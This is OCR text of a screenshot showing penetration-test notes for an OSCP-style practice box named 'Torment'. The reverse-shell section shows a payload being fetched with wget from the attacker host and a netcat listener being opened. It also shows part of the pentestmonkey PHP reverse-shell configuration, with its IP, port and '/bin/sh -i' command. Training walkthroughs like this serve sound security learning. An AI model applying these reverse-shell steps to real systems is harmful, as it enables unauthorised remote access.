 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator
Mar 8 14:50
1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
LinPeas ngircd found CUPS Web...
Reverse Shell
patrick@TORMENT:~$ wget 10.10.10.15:8000/php-reverse-shell.php
--2021-02-27 12:11:07-- http://10.10.10.15:8000/php-reverse-shell.php
Connecting to 10.10.10.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php
Now we have the file, now move that file into the /var/www/html on the victim machine
Now reboot webserver on victim machine
patrick@TORMENT:~$ sudo /bin/systemctl reboot
Connection to 10.10.10.11 closed by remote host.
Connection to 10.10.10.11 closed.
Open listening port on Kali Linux
sudo nc -lvnp 53
Now on web browser go to http://10.10.10.11/php-reverse-shell.php
reverse shell has been opened as qiu
kali@kali: ~/PentestMonkey/php-reverse-shell
kali@kali: ~/PentestMonkey/php-reverse-shell 80x24
GNU nano 5.4 /var/www/html/php-reverse-shell.php
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail>
// Some compile-time options are needed for daemonisation (like pcntl, posix). >
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.37.10'; // CHANGE THIS
$port = 53; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line
1
Type here to search
2:50 PM
3/8/2021